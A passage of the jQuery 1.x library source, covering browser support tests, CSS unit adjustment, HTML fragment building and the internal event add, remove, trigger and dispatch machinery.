				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},
